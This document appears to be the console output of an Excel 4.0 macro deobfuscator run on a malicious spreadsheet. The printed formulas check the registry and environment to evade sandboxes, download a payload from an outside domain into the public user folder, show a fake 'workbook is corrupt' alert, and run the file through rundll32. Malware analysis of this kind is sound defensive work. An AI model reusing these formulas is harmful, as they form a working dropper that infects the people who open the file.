 Командная строка
Unencrypted xls file
[Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->'CSHykdYHvi'!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","
EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.reg /y",0,5)
CELL:J728      , PartialEvaluation   , =WAIT("45293.64280092592500:00:03")
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPAC
E(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenec
race.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or re
paired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\
system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)